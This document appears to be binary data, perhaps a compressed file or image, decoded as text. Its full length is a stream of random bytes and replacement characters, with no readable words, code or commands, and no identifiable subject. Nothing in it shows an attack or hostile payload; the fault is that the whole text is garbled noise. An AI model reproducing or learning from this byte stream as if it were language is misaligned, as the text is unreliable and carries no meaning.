�gkn斟\�����}֘"�;9.�x��ol�I���c�GC��Lo��c��%��@���0���6�:��0��;W ��Y�Ǌ�N��A�Z�5@�)Ե\S��3�ț������(�{a��Ɠ���{{�ـʣ����9_� �Y���0(��1%9�S&��L������˟	( ������‼P�%�&	�" �$8�x����X h����o��W�,�
�$�Q>؁W�'�3D�Z 
x��
=��-�y!x"���:��ǃ����H�?�{���2 b�� m�P
8�68�s����6Q�e��|����! x�r�/<�u9�������M���@��y �J	�r@ ��X��`�ȓ<١17�H��oؖ��B�(����/��.�uS�4t��Bi������7��)j���1�/P��������� ��-S� ��1�F`�!A� -F<Ėt9AaIE(D՘-.>�%I����:Nణ�?a��OţE͑�X�G����P�Py|Ų`� �܁Z����x ����ԐٱaF�Ab�=BFf��yK��
E�
@�L���F^t�ڴa���[qG4/�pL�k������nX�皣X���������
#{L�($/`C���|�|;�&H��Bx��*���� 5�
$323h��:a�٣:��(�hH ��s��|bD��?�X' �;�>�I	�KD���DC��)��C�d�?����دж��ʧ������|�!�� ��N���2��,�{ �i�bT�?jF'�K��K���7p� �6��p��I��%��hC?�R,G�7@T�N� �����̨��ӛ�+��ǯ �З+|���H�؀끟IH 2d�4�B����+���T�  [���R�K
�9	`���TI�S?��E0�8����d���o�c (+�8��y���A��˴������T��?���>ȑN�T��6�@�A<?�����1��
|,��P	�	������K^�U����{K���[�M�|i�(�����Bj���a�Ƥ���QG���<RJ�W��T��#��B�`!a�Xp�K�	*&� ��� ��ګ�,������8A�� 
���Ha�n>1N��;�X��'=]Td����T(���D�'R���O�*���L��K��I��d��1�W+QUy<��J�
��#y�Ā��EI2����)`�Ue�P���f<��  �w� "<K��tk�I�!)@�AŌ�U��Ň��n�V"����\ UZ�%���#=8)[M�Q����k*�+��� /�3���:���4lC<�H\����1�0]p@��8�������u]��]��IZ <{9�� �1�ӓ#Y�����s��P
!j�Y���Y��T.�Ԝ�����ٟ����x�XWUE"`�򽒳�ճ3��ܩ�K�����Zt�Z�$�F@��y���o9����h�j���VD]�Ŵۻ�o 7�%թ(+-�y"�&��/��ý��`�3�3�\�3�/љ�P!!���%��Ī�T�]a�������� I��ZX���j��|]إɗ4DF� CI�A����D����Ak�E��؟�}O3�٤L�R��M�^]:�ƛ:7�^�8v0�p��-p���%�kڴ� �05FݱZ������]]�� �[�W���J��(x	�LL�Q����I��x`��a�?��t�WZ%�� �15�1� � o�,�%4ᬸ5ҫ���XW�dCpj��+�\���|ؤ�5�����H����C6����=D���r���RD�z ��x�����<�A�f�P���I�"c��QU��4��`�Yꕘ+��M��d�c�`��#(�#�h�]�ky�����@��ZZ�c��[K�^�� ��'����b�g���1�.B+��+��b4_A�6�Y5N� ���L
�MH\%���[� 6�
\r��C��숁T��F��1k�4�1��eI�P�48 �j׶n���b���������]�ò�e9�3��F��x9��N�N������ub�Ai!�`!\��&v9��C%"B΅|K��Ѐހ�&肖��X��ݨ��އ��T��n	��h
�Sj��h (F��՛�e�ZgTnoƝd��)�>��+��Y�������֞e���T�	�Ej"�x pSَ���5�؋i�m0HC���|�*k	Z�+@�����hS�C� H� hJ@�҂xU����
�C�4=�e9��k�f��f@�!=��Q _��>6����D� �L绱-�>� J���3v���ۘ���(�l�m�C��ه9����)������VZx����L��aњ�X���������k��%����VH�{(��ޔ��)�"O�T�� ��O�����pԑH�@)H*  ��
��0h��Ā�ޤ'��|� 6�-��� �0�5	�� �A�@Q���pϽ���[��-��v;!6hq�(�5c���4�!�؁.i�ۍq��N�ˁpi��0`�Eg�U9��)�gL��[ z� ,c֎06^*�!��]�/
,ߨN����c?�vs�h���E��㖟+��[葹p��N�T�7v�����|/'Cy�Ɓ�F�S���K���@�<��IB?��o`�.oP�E7o��ԁWX>� d����^�[�j�M���ۯ�1�`�z�� �)4ȁh�4���`$[+��4:��(x؆M�j�[���f����H�Ѡ �Km�j'���� �H��v�)��Bɾ�n�k�{fw�a��ԮJF`��ЇrX���l����SZ	�?���}��hx�8���/�/d�u �P�~�Wى�7�������l�DvF
����x:{�b�
����~x�������o��IW���E:��-���I��T�����B��e x	-��h$,�*A��%,�McqR�H�b�� ��B QH���v������� ��~�B�3HC�p�a��������QP0� ���7�����s:
+{(!3�0a` ��;�,���;� ����1M]m}m��C\��ݻ!�����H ������bb/i� ����VA���.
8h!��|	{�뙛	
&P�0âƍ;z�xK����&��CŞ�*["P���ʙ4i� �	?�e�(,�	�d  � ��={
5jTq�]�iՓ֭\�E� @�ر�p� ��hl(�c����
���` /`V�q�)�ɗ0K��H�@�/�0�
8$0�Ǟ4tiL$��<(X:���: ��&�>� c�p�` ���� 4�!��`�`����L��#�)���Y� �F]�����1�C'��~p_����8�<f�$��HN=cO=�8� ��B}TG���s<��9JQTQd�e@S��b����-����0L{�cM>�4@Q�(�?>��S0�	�@QG����RM9U���tZa�W�tu�QΐE��.��hcR���[�LC /P �<����?T6/��'w-��	.Ѐ���%A9��+�@�! Q�FPǁL��m,�mp���mpH�w|2ܞ�Յ �U��k�Հu��f���etg�w�%�G ��b{�b|�q�}�e��QR	�;���T�,>� =��c� 8���I1PQ�$�t��|Hm|����U��9.���[4pd(D�� =��ҏ?�SN���Q$%d\m0�dā����k�]j	���x�%�Ո9&�f�`���� 3�S@z�@ �yrpT����H��C1@9� �H�H�{��y,��@`qo���l�C,u�R�΁�mx�*�.��\� ������MR���9�Hæ#�.@ Ȳ̎���@�L�V�."Uy%�� (��S�۔&-e���S>���#�1L�� )_�RQ����O��|��'�9�8�pI5l�.��� ��h�Jd<dR t�<� ((U2 q�����,G�%��,f�@��hV3�Mc x��Ȕ ����KǦ	 � �����0�(�K������J8�Jh� 0��1�A ���!r0�$`2�� e֠ 
\� �y�z��IQC;�����'��A*�H�` �P@h��$��A` � 	@@uJ	�>2@�C�n���b�3iA/z��E9�-hhCv#��Ǳ��n�:�����z$ Ï8b���#
 �)=^0 =�c
�ޗ=o��{	���"�h4�L�����yqDN�p?���d���,��2vEf�@`���e�c�&�dP�{��HA�#1@���c.����1LM1r��B�5�@Gx
r0)
��8�3`���� 0�)5���I E�`Tw�АH8�`���B�^ P��a���.�A��+��0�G�x�������s�:����_Aq�� йF�1uUad8	KXza�(G���⒘d��!	��l+I���<TF�}i� �g�u@,�Q(�'��a����g�t�� 9�t���g�'S
Y��2L\)��aM�|.��� ��@@d�B����v:�"PJvb�0�0y�0��O ��8�<��zZ ��<�
h�����T��$�-H�(w��@1A���Be�N$Yd�Ip�i �@��\����'�¤w&s�� V��iP�QDMV@ ���Ҹ�J`��j��T��`�F6�͠e蕰�vt��q�0�b��XkL�q�QB�x�� �w��`�a��^����E��-wQ'� 
>�MZ0�e��Q��XYI̴,^1�Yij�+Ԥ�h)q��Zg2�6��3	��3�N��tp�:p�-�D�@��e/&d�h�5 �Ђ&�� 
;� >� ��=��w
���U��z� �I@`ƫuHE��"@���'`����^��@��	T� �1����O�4E�g!�	��^�d6�C\?�a�Tu�a����h�a%��"����6����z�Fr�����+�0M�����ޮEA���R�2�&*��v��o'Mb�rS6'��3����2���@��<�9�����5��'��+3��E�e8�&�gz��Z%�'O���4`)P2�� 4 �b�C����� P��� &��\��`��h �w����	)�# ��!��B��� d�R$ьi�� �HqKRD��n`����`>	�~�@n���J��k�i��"S�� ����7Vs����cu��*C�8L��������g �K�����-�����{����Z���5v ��`����UJ�f��_T�$���$��syv3��gT�Z2 S�2/
�rp[A��M0 ��TP4�
?�!@ �=�@$�i�*��&"���� ,��  7tA8�`
i`"a�sk���7S/q�Ro�[ �q��Pu�lFcy�:`�m�W�u;P�+80F B\)b|GF-�#&<S?n�/i���I+�?0�? m��JLQ 2�c�P \fX�C}Q�I q�'}�-1�pK\O�}��W��<F����4�2n�b�$PEm�'VІ o�2of;�w� ����uflt8�gϰF�3	XZ�P"��lh�i�D2G���8�){ );h3�;���pC:P����0pB"?i�w	4@�.�`S�Z�+��k���`R�ױm!V��������{R�5���1@�W-i�aL�[���wJ݈dI�?r�n�N��(.S=#m�F*scQ�V��4˷g� �K�#���A���fDRIZ)�U9�Q�=~uK�S<�J�Pr�H�?����% ��9!I�d�8��t@=p���ʨs��gX�Su�4ta���ue���@��Z^�T���s �_/�Pprph 9��� �k7v0Ddv�t�@0 ���;�w���~gYx�G[��9Fo�� `�s�q�Q$��MB�i�f��%�� �i� -9T���3�>W��arxnF�d�WJ��@y`95(��De�P�$K�a��=�"!�q�7W�b%;� ��Pá�6F����3W�q,� R�fy�|��dq��HiYf���>���1L�96*��?�	��Z�=���X� �ɤ�E
�E�����9Q	g� �	
�" G�0P�/��]*`�*` ��(21p��!�*0��y:�t�I� ]�dkE(��D�F8��Xl�@�a� 5�TR�)q$ )���Z��ΆM�Y3$�`B�
6Gc��%u��`�)H�)���$�2��	�>A�h�;ɐ��a��"��1'A  z �+��-���W�W­�Q��p_���B/C	��W;q���C��(��W"�����Q��% ��4��3��u.w�'cKy��Fz�=�Kzht��O���(�g�T�}f �!$��� k! ���@������60!ѥy�H0�E��P��� 3@;0�S#�����x>R�p��*��l�X�T��:;ԧc4rA`�����'Sj0z䰍y �-��a��tp�8��zXF �X�q��J�����`�ǠZwV�Kӊ &��$	$�������k�1���fD��(VdI��������e�k	���A�"WY�A��K!�:O����a'�C����s���wg����+�[���V��	���:�Ͱy�?P �x ��x���@X~�) 4��Y$h	c@*�] ^[F(@H�Aq���ZX���8��8�T��iP��Q�kA���I��hl������pq�mp��&%<Z�	$�X�%p���S���;��G !�<���ۡ�*���`E�0�� �%��+� z3�T9`{�+��H}e4xS�J�Zidd��T!�F<e�ke�k"�
�xu�뤣�b{&�?��*�A
Ug�{ǡ��;�	4��̼�K�u��Y�����>�`t}�B��XiĕD0�B0
�])�\�0'5i�E�a�)�D�Fp��� ����*	�f���	*�7�AK������˸Zґ:2���ۡ ��i�c���:9'����q&�"ټpo�-���T|3�ˮK�P�`[uq��R�p�[l�Y��KUe�d��w���L���F1��d-Z/z��� *E�h�"\)9�"HA�x�$e�������H������M�=�Ȏ�N���
=t}S��G'� 2@$�X�)u���)Ww�xu� � *��8��k|�?�qJ� RqX �P0
�F��9 C%��?@�4� ����Zי��qd�#! �g�� ���Ʀ���	8��u*� ��=�����X-�:����6R���!����@��T�;��2UW�����ڜ�������zբ��3�&M"w~�!���j�Tw�>;J����8M��s�ԍ<ƻ�A=���������g�h�h�U����:�ʃ���"�p� � ���; OD7�7{ur����7Dx��Z�I�G�oP+b+l�N�:�6�}�ˈs��qrl��y���p�rK��+�H��{���ˢ#Q�JFѿ��mXC.;��P�2+#i�C�6�Wªz�f�Ʒ�ń(��j�t�'G&S$���s��H��k@}�q�̡荘_R��=���ȍi�DV�a��Ft�}�p���h�W�M���p l�'Hӗ/� �0  ���� r7��'�auV7�v����q�ި��zq��������k����+}�ڽ��TdO1���ۼ�p!x����? n �
��0��s�/� �� M���W�Yr�;a�����/�Q�CC��N�d)(�b|�*j�j�0HxpIj���`<�x��}�}�]l�T"��\�?�[2�+��ͻ웅�ٲ;�~ٔ9fsL�I��8 ����a��. 9�: �T�\��a���'��/P^N{̹��R~M���j��f%��Ӑ�S���#8퐓Q�9�L�����~�=Q��ÑW(����H��Ռ�מsb_�T���e+���� ��ы��&�	p �{��X�
W9L����g��̭<���q$�� p!����Ӿ�J�L1%�N�%_�E-�{����r&B����g
x! 9��zn8�(
%�:�����aP)s���hi{� <��F��aRBr�
��Ϩ��{k �?�&X��}��]?,U=��>��v��@ �)���YH
 ���M����Z�B�NB2��hf�V��?Y� hf6�4��W}�p��cc
�� �h`2Rr���3SS��A` jMt�4##���"��g�j3o#��MԔ�p���l�hx�A���A,1�y�OB!q�@���ԉ!!JF@�ש�Я/�>^~>�BҎ����� ��<Y �@FBn�����N�~l28@��[i��0�� 
`xqC��^\`iCI�/X�d�rD�<P#� hP�C�3ʀ��J��ԩ�Q	``2@�:������A7`�H��,X@`A�Epg�i�5q�f���T'${ʗU��z��x%�k���
�Y�|ٲ������ ���)R�I��^�5������r��CJ`��(�~��F5k$�M�-�\c &$H6](��u��^w|�����|��[9I(��0R C���+�%@����^ ɦ|���.𡥛hJP�rr�'!�"��E9j��J�&����D�H ��k���
�0�q�f�j*�jB��?�^9����-8�+>�@Q��S�L��2�� 0��K�{�3
�@��6*�M6D�X�" �zx`���� ^tCr�(C)���Ӳq��1���2g���:t�d�;��3O� 	��y�LO=������y�  �����ʂA�6H������%/8��gz�-H3�F7��C�QD�Hl�[mHJ3�{�tL1 	hԏ�gCcD��V��,!�?@��!��R x�	p)FN��?���3����G�ܸ��4�1����6M�M4.��x�䀄t؏b]�\h�@=��n��`W�L!`�3����"���(�/�ΗA8�4b*��IH-5<�QM���I(d�i�h�֊4I�:�`��>�IB?2v�
�m���i._K��P[z�6���)L�C���S@A�lf{E�Cy�u�)���@Á `�@)KͰ-��	��`�Fs�!�'{�.��f��/�p�	$��z���L�3����Oe�ά��A�Mݰ��u�ވ����( 
PT�z"8f!���	��^��� BS�)���5����Sw��5�e���D{܃��a
�"�   �E	W��� �vW��Ȁ �¬� &:ɂN� ����1�B9#1�����9`X@SBТ\�#!"e0�f�t�K��\s:� �� �#XKq@C��;ߍ�gI ܥ.��p�5��� �� �cD���H�a�x�D��Խ��&|�I�#S���%P;K
e�g����QІ�<��S�Aj��P�^D-iN@��Y]-��ʠx"���� �T6Z�0Ŷ�� $P<j
���mzHh�Ǖ�(�h� �U�� ���ЄrB�
�����<�YOz"�?p�R,���iy9�ҶH�b���$�Ȼpj1�Dc�$�8���?~)X`2�P@�� �i&y� ���"��Fr�k�C& :��;Z�{h�@����kO�G��G��O8��B��#T�L=*I ����4�c@�$�˂-s��b���>���>ef�������҄�L�!���H�~U���?�V��94`Y���F��1�!"h�YY�d�^����Ҕ)��}G�)w���UU���R��ց&&2��Ff Ā�;IS������X���L��^g&�S�^D-Y�W�lәT�R��g���L;(�  �,�x%��"��]C��=�KuP���Bk�:
=����
���!�i@Hw? �u� %	p�߁�LM����P��r	;w�ʞŒ���fTѤTE05� Zb���fH�R���t��! U�S3�<��g5f[I\ �&�A�0��� ���O!�W2�G��1��������6��Ӄ��8]Du_�s�GD�Q"Q�<Њ3Uj��(�ѪA������R8�-�W�֣�Y��i #���8PDM�4�x@��i ���N��9����#т�`s26p ��f�bc#\`p�.�� (���w}�R�C-��&�Lg4G2�8@�$S�)&pAn�`����t[.��6��-dK� s��46�������q*��&�g�+�۰]�)�ы��gB `�eY�@�J�����/iɂنz�m���hۧ1 ��;&�?jc^q��F�la�a�b u��Zw��U��`2ȇł��J�c[��qCw�D�3#�ε��kL�?h�	� Y���o��^�od��&���Bp0�"����;�N�3����'�,>�ޒw����ȔLTh���ߵy��#�i='�v���h5��� ʇc�U�\zq���Z{D <ND mg���F�^�����l�J,����?`="�|�{��k�	�T[����4vs0,@��d��c�Z��]���:�� 9��8�E >42̄��@��-v��,�6i���R��@F����N�p`Na��l������� O��2*��:��4��H 8D�D!n�ʂ����j{&��P���$ΏTHs���dv��2g>AF�l�t�}t/�Bp��*������	 �@I��Y]�"BP����  ���������!&JIJ���  �"A�L��X"5�.� 4����b�
�:��.�9v���,(�$0	�-�b� ���謮��)���jC�@�p�	��Ӭ �0��,��Xj��_pͼc{nxHaz�P����J������a`xc �#	�"�j� �`X!�)��e:�������^��f������1����K����v�~�!e�ګ$��.�h��N�X��@�p�&,D�P�+�[�"r"krڨ)<`��k%�e'�&K��∭)~��Fq���-.���̐�)�Q���C$b��A@@*c�V�m��7!�n���G(����To���3< 4 �F�ބK���`�nM�!� (��W������+���Τ �H�d����}�F����t�,��&B��G�`E\h!�L��Ȅ��*�a$b�܄�k�� �" x�$�AA��N�$E�B�G��$V���)`'.g� �Τ�N���B�P�H�- ��p������e"`
5�g4�@\@*A�xl�+TH��dc�z�B,->��k>���"`������#MX�.�!�G/��/��/U+H@ & x�9� 2Ca��*�sl�2�)WT�n�$ ��E�3��4n�0`��`>�(�J����!��
�5I�hx����Z�*�h)
K�����\܅����D`�D�A	��� ���#vB)�-Ʈ�-T@֎z�-ޢ�v�
 ⅒�Ȭ��8��4>��)���N�<@�|G]�6@�3���4��V�E�;��ʀ46@p.נ/��D�a��G �,��IB���(�B;�BUn�˄��Ml�`��qƁU���R�@�z�	T=l�F�'GקO�=I�ϵР)
e0�)�����0���wXU�K�^�*(�^�K���j�*&�d)�$�\���`ko-�g�@a�.ഽ�@;[ M�ψ�:��h �\��Bv�Z.�VEV��<ٵ6� ��S*�&�o��1N)�l彦�Sa��>��8��nA$,��`�\�v�p�S��L�MJ�V��JMw�W� C���xK
2��K�#1 �O0`�YA���.�Z�HIC[I�2��՘��A��a)�"M�A���Pwd���aؠŰ Wr@�9�U�x�b���_yb�,�]��L�h��r�	vJ���#� �^7�ڡXC�BB��-�Ld���8�0B�����R�M*]@ncS��E�%�2ս�Bcv��?��?G"�,j��τ&����wrL��mj-(�\CP5�����.RW)�W�%<J�kK��px)Y��1i�1޶��h���n[�(x�&Ee���Z
��xr
�4k���U�r^u2�!N�P�!)�$�h0����)�@qƥtG7�P�-�
�`7��� 8�� XcW�"�$�rO�F�:r�)��2�`(@=O `�FX��)�x&��z#Q��?�� ���P��H�+�#.���\��/r����.�ȶ
��2xI���7��W��bt�ogf?�F8q�Yb$�� �g�v�z����R�"GKgV$>�d�kqɘ6;�9q��D0���[�I\�³J佨a&q��t���G�*"�fw1���3�YDn�8M��w1��;'RV�]� (���h�cs������ːθ����'�8-� R���x��6�!UE��n �P @�`���� ��}�u�]M�v5�(�"#Epq�m
�8w�֠��.X��f�`�I9���\���U+�gF�"E�V�J]�!gd 4"�g�y�ח�ǳ��&�s�I��!&sH�����7K�t�@	§���:e���dX��4��Z�O]7H�ws��-)��P��	�@ y�������y��xS�ٍ��ڤ
`�Ԁ/�� |�VPp�B�C>� ``���F��::g�� �逤��K2�*�~W7���V�RdoR1�� `�� ��SY�i���nm�O!�ZQ���pL�+b���=	wtc0���Ƞx�P��au�'"g��+M�f��彽�vaID�V�o�kd`z�hl�S옊�
����@�֙. u=O�hG�t��$��9Sy�3��岕�X~�� h ��WF���(��fH P�	#:�%k�h�v�9�'���E��{)��$Qx�i��r�@ɗ��=�r�����(v{�qU��a+��a��p�O��SҥȹY� ��	����$�!8���rj�������A+w�i�'Gi�t�	W���`��)R����![��.�L�B��|�~�()V����\`D`=��|�/��(_���fYX��z[��U1"`
Hx�� @�Tܿ�Fh\<���:��:*k�a	�'�y��]k~��.������h@V�J���u_7�˝�}�;(���W��D�����	�x� �� ���B��9I���}�����o$��܃j\��k���/�Q����g�*�KIb�>��Nɽ�+&�t'I�_��8K$5
@s�ҧ��UA��\���Nt�`uw�W��2V�V�ד�a��s�.�������#`�0��wi�v�O���M��S�a�M�)&��!�t���G��0��,P��W�p ��J`������������]<�ӻ�`�w[g��'t���Y�������c0��x�����|?]+ᑢ k2I�ekhh41�'^����ĭR����&���b�[b8���sc���5f��mͤ��+Ӑ�� z �g*%`�{��3(`^�襒�͏�p�����'Cë��&`���%U <��\M|���������Ff�dC*R�J�Ç �d ��0��8U+$�^C���'O�&d9^n��D�C�A�b��"�b�#$�������&�^����)�*k(���,����Q��.����0�mGG��q��Ok��̵������*���y9���5����4�ĨBB�~����B�?N.,��� �]hω�_"�rf�M
"�1�똩T�~d��A�@ަ(3p��9t�PQ�8)��`���ؐ�P�j��c�tƬ�R�R�*u՞jZǩ˕+��n�i.A���8��D�`g�u���(��A;�W-$I�x�-�	4�`q�Q�ȒEz���
�',�� ��&m�8���n��WB�D�X�b�a����q���2fΚ��@�2��!�A��evTk3���ҷ�2�w�|�÷G�	�X�)���+lh�� 3
x�16l_(l( ��i�l� (]�|yIf���K8�Ă'�P	_>�� ! e�WF���zX�'N� �U-�XV͡���4�.��FY%������GInd W0��v 	4�����@�)Y$�FM>���(�;�B$�<V�dmF��$�=�C9�@ 
.M��r1nGڌZ1����l��we����� ��� ����H�7��$��rũ�tҙ�j|$`]J�hrO�!���g�@-�+B
a��X!H�i�)j���FN�J�x�@J�7�3jDЀ�5�`��p�!.4�Y���T+ j�a�0�'38��
/��H��(�'�S�����B  v��pYF�d �WFp@�@�;���@�]���OwȺ��x� "r"R���A�m:�3ωH��7��,�ɪ��a��&��P���Qp,ֵU�(l��n�H� )i��]h�)q\ *��Y'�oϡs�J�:���Z B����$�@��Gİ�\�(����J��N��Je��	�e-�FCn	��_(���S�Q# �'%�R(*`�������~h  9y��2��r� �@�l~P��lԵ}UXT2ǡ��@�+���% ��?p�N8ٟ���̌�����
��h�x�v���!pt�@�׃BX-kĞ���5���m7H�d��w��	kc6��LO.�����S�HL� �Ҝ<�R:�א!qWNh|�-QKk�n��[X%ᑀ�T�t %�����F�`��9�	��Z����C��6/�ܫ���T��.�Jxyh�0�TK; �7�� B��p=�L�#���FF��A%�y�b���=�"x *�'�ѯ���_%\ �Y��~'�_eri3�@�BlX�X�����(VB��	"*_�`�0�(�A���L䅴�@���j�	���y��f�� Q�D� �xf�@� }c�z�`�_��
9�T  ��)��-�i��y��W�D&W\$(�K�
	�1ugL#h�7�@/&
FU5�z�e�#Lg����h������1 ��8"p� ��4�9�WU���%5(�-�� X$M��
�`��	�w��o�8s�*��VWޏ����-y�V9��}�FV�5���L�T��PpJ�&��i�Ơ����FH6D6 Z�H��
q��B�S8F50�ӄA�f����JC� @z��|��N@䧮�ٞ`�9
Cl��5�qx-(idx��S�b�"�@���%՛m�<ڃ�@���ʾ4�ͮt,u�vӘ�@$�AM)��05��;�� ��dI�P3@N>y�̓�����4	��
�l�A��������� ���W��mu\o�J�e���Lò�
{�;tc�>`���S�S�|���Z0V�J+���ƆMi�v����P+��L�$-�@"�t���LH@Ȥ(3NȊ�9�|�p���-`�7��d�a��{E�&m�nb&#�Gf���F(�]��? �+���=�e�+�PKQ�ޘ�ҽx�%Hp Y�ǆ�Ń��m`�|� �$�q�eɠn�0(z�׾�jB���g����b��U�� f4��e�K �u�$�e���˚i��x:�0]����!���v|���7τf8P�!�����c�@2xr�B������ ����n^.V<@��퍭���ٙ���o�� >���'�P�����S��q��jXh�c�w B/ЂC�~|�� zL��-Bօ�,�\= �7�qF��������ŎE��c�SY��=�0�� �R�QC�����I,� d��� �H�	 I���a$��]U3����	&�j%��l��hum< ?W�ϖ�1.mV��qA~��t��ݲ(�α��4�RX,׺v����]r�����'Tʭؔ�a��� ��[:Ç��@d��XAfzq�5����O��=$�'�Mg�vz3�=ŹL���@�| Y��d�� �@  }�J��Cx���i�ԡ�^����Q�=�{�W|Z|!����6H S)��i�;$�ݬi��lu����`	�� ;�Cx�Ha�$T��!�I�Xf8^eHd��eX[+U[�韆��]̀��B8|� ���`��p�^�[E�@��"V�=J�	"a����Y��p���X�X@r��9�
�x���
�@��X�7�@��<-��<�_����`G?a |D �dJ+���6H34C~\��!V� 0�o��Q���؅���%���IJ�S]��z�, �9`��@��|@
��8	��6hA������xC�I� `�Å��#
�VG��bp�\��f� 3�L��X�H�eh]�#"�U�a+٠��g���<�Ό��'ZPʛ�^R
�	@�,�d`@_<���$L�q�6D r`���(��S�|����v�Alq�B�zD�#��{�Y�I�$Nb�id���jS�}b8/LA|�D�9�@`�x����	$����C=\�� ���"f�@��{� \~��I� U\ 5h�;Hc0U5	I�h#8�6Y�8�b6�m��X���	�Ld��.E^/E��Q�-�	>F[��&%��	���� W�$A~� ��
<[BB��1�S6@���[�� 'Zdp5A�m�uu$q @H���� |hCJ�@����DpM����� ,�������y�{��K�M߰�@�"Pp�b6XS%KSz�	��)�U�_��-m���}}��x��:�k�����/��e`��e
��{є$��@�1��A[����4�I�@RmCa��b��1̝'H�-��l�I>����*�X�}���O-u��#��ce�@��� _���yB4 a�ມ�B
g�p��'nn�R�� �P�h�Efg;�AQ��D���t�I���\���>ԃ��ey\���N>"#
"��Z�
��aJ@�h0�Z���E ��2�PLl����+s�J"`x<�*�����W{�%����e
�e[���@ #`@�^&S)���I��L�7���Z�������&i�L�N���	��>X�RN4�����+j�@����In�Ot��"�Añ�\�d��}a�^��ހld�@� C�j�氂G�9a$�����@�n��h��ygC�݉�����gO��E����n$���||�%d�t��E����NHҪ
I8��=(Ϊ ��Xh�a貼%\N���铪�"�څG�Г�B�B�4^b~]+�fk SO�ķ�#��XqX���\��h!N�Rc�`��L#�O޺@�@��O,��+'�v}�! l�����֠��JU�,/�`����Y�x��@T &4�m���t���ӵ�� �"�v��ɖ#*D�(z�lʽlʩ x�ɤVJ�P|.S����]3P�e�qAG((���~"m�*��X��<(q� D�ԾȮb�ǜi��%�N\�o�@`�T��7hUX��."%�u��۾-b�W��`�|�<>)%���N�=)�.$��,���%Y�0��	�@jn�	��kn�@ LH���pT3x�����Um�T�Ce���ȝ�P\x�x��|���i���4�����a>��!Dz����fmp\ʾ����NJ*|�DI�/���j�C�lE4G���L�po/�8���XFe�p��B@���yQ�^�hI�� įUtڲ�
�f������T�T,��x����W�Ie(HC�m���O������� �̹z0�:��R��U��0����V&��� ��ghD ���nE˥��3�I��&���q��8lnߡ֦U�l4�l(tl��3 ����V�᠆_�=vD��`G���:ZB$/�Y�n�Tb�����H64���%QtP@l���As4@�!D@��*z%���&s�Tt��@���[����	{(�V!T�h��``8�n^q��t�; ��(�-みx����� %�� ,^���������͒�n"�+������f���]s6/P< B3�^�en;�sR����x��nI�D��E�󰙐l�2�EA"|�t�?��*������!h@؀j;�!\�8����v�!n����%���p��E7& j�lk�����vl�6��G� �� G�F��s�s7� ��P�%g�kc�l@��T��	O?�OO\\j�PG���@�� U���B��2��XO.��8s8�b��H�XW��l�����<��ͣ�0����03B[����
��]�p\XgY[a8 v;��`����xM׼�Z�3�xd��d�<���nvx�:�7v������@�0�!l���o�!��� m��!�lywĖ ��i�K\�����@rw�V��� �4@��0XŹl��Ĺ� ��ؚk��;�;��qB�L�����vz�wT�.	l��zL��|5�L�z����ʀ ��{��8p`�!8��:I1 W1��u5��&<Ҍ)!���\��Di��O����������V�	�5i\MD�uT�8�����4C�(�s��h�����ZD�7�y?8�@<19I��S��_�g@��;��:��7���+*�qC�@��;�w�-ǟ��yo�nn�;���{[����@������|o����E^hAC�;�[9r������4���o��o���~m� ����'�e�k���/���T�e�+�^��#�Z�$���Rjh����ψ+���{��\� +�Q���D ��!B������ν��� H�� ����38_��S�h�x[��$1(yCL�K�s(��g��� @>�C~����@��9�� ����3	0ȱ��T|��;�����{h 컹��9jg���������D�*��!���@��	�|�·�t���jz֚0|O\��T �U� ~�B@2=] ��|�&����4T��.�3��LP��I=~��ԫ��s�����t`�����5��S�t�l�	�>�C�� �&��f�3��@>�� w|^�����	?B����5557H�����6���	R��UV��W�X����[��]�����a�a�c� ��d���� �lj1�ef��c��ak���sf������x�dr�bn��a�2�$H���@����!	�?|����>�AF��E� l�(@%Ւe+P�HPsK�-[*��ŉ' ~�0R$�+J�8xP�ƣIEL�J��
�SOl�uj҉H�)!�Ċ0v<`A�V%L�
e��� l "Ď_�(c�LG�ڼ��!ȑ�P* AB�%Ы)͚���gN�B�E@��T΄�J��W�n��;B9|a3�� ��⨡NM\e��9&���0�I#�<[�ї��]��0#կG� D�ΏH�C��S��x�H Cb�X���"Mr��A�"�I	�a���P��X����­���j���R+����*V�Q,$�0K��X8a�J��%�z��(~
H������8�Lpm�2��-�  �"�"H ���E<seK�D<�C1 2���N���H���Th��6�d	 [z��킓G��S�<J��<�������4��h�f���~�A�eҁt;X�=�U �@hj׆H�!"��/��! �u (�ɐ�,��b�P�T���(J�&���0Dp���"����j\STJ����^�Bj+�<�A�L�!���(���zh`zdʀd8LW��99�DK���#L���cB
x �!�6�49��"ys�;L2�L6�s�=����.P@�i	-4E{�!9T�;O������fmT`PMgT~~��� �\E�������!�<���&��Fj��>� �]v�v��W_���>�2b��U�q�	*��2�h�~�%��� 	j��(������2W���-��z��E�b��$�z@��wgq�ٽQ]�p�\�h�'�X������Ø(J2V�D�4f�8��"�O�Z����HhP� �ٰ�f8��� 줆��d�.�AEP��XZմ[<�S�
C����XmЀ���M�p<���AD��������Нg�7�����p��u�l��0�D#�q��A7�_��_��U�'�%.��"QAx` �@-��H� !��z����0�^�@��A!]c!��Ү��._����� ���F����0�4�,2ҹ�b� �h �T�3u���W%X��(c���%�)3�x����&�M���h�`�Ѐ�pE��`J  
 �0�  P�&5Te � p����BLmjU?������|tpAa;�&�vJc���\:u�6攐Sj�9�hī��N/<g[bpPhq���_�(E�� q�h
��$�#�G�P�, wo<��
а��� 'h��B��zwĊRng��]��]X
�w�kE(j����#"Ĵ.���L��`0�A9�w���B��E�n�K9�+dB��H� V-!�9WB 8��@g���0]����r�
E3��h�Ӥ&uA��;�٠8��=�@��$�(t��ͮ*�f3$����q�ؔ�Ki*��%N؈��[�����*Ho���	�,aM�A�<�,�(Է��Q\�@@�*��D�&�Hw�M�[�4�?˼�%��2�FuI$��6�	&���⁷���E� ��3I cpx�%��J�Bk~��L @�� s$�Jv����$S$�Z'bn�8��=�oH�jB���Pټb�q�*n�GI�)D�@�a�	��؂�R��>��۵�Y�.�-# r(C�;�)�0�@��m�C��0":�(�,��tY�{nt����a����^�-U.J�A]�w��妃Q�Z��dZ�>Y�B�Cv��]RIJ����	V�o%�`��n�G�Q\`���nH̿3��hxX�-�M&O ��dA �J@cy��X�����uJ� �
v5 ���Y��X��M6QP�xGU���P�	�ֆ�EcضKl�8`s'1ĐZ�i9�u�
���`��9I,�ă(�?�~a��uŃP�~݈����qt�LT���5 PJo�!F_aɛ��D �M����Lэn�e�@�D0"z���+�VQ�0��w
